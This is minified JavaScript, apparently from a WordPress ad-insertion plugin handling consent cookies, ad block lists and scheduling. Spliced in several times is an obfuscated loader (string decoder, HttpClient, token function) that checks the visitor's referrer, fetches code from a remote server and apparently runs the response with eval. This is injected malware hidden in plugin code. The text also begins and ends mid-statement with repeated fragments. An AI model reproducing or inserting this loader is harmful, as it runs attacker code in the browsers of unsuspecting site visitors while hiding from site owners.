Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};var ai_lists=!0,ai_block_class_def="code-block";if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var 